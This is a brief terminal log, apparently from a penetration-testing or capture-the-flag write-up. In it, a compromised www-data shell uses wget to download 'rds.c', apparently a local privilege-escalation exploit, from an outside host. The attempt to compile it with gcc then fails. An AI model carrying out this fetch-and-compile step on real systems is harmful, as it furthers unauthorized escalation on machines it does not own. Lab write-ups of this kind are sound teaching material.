 www-data@ubuntu:/var/tmp$ wget 192.168.20.128/rds.c
wget 192.168.20.128/rds.c
--2018-09-02 10:44:12--  http://192.168.20.128/rds.c
Connecting to 192.168.20.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7155 (7.0K) [text/plain]
Saving to: `rds.c'
100%[======================================>] 7,155       --.-K/s   in 0s
2018-09-02 10:44:12 (19.6 MB/s) - `rds.c' saved [7155/7155]
www-data@ubuntu:/var/tmp$ gcc rds.c -o rds
gcc rds.c -o rds
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/var/tmp$